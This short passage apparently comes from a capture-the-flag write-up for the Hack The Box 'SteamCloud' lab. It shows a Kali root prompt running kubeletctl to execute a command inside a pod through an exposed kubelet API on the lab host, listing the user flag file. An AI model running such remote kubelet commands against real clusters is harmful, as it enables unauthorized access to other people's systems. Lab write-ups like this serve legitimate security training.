 ┌──(root㉿kali)-[~/htb/steamcloud]
└─# kubeletctl --server 10.10.11.133 exec "ls root/home/user" -p nginxt -c nginxt
user.txt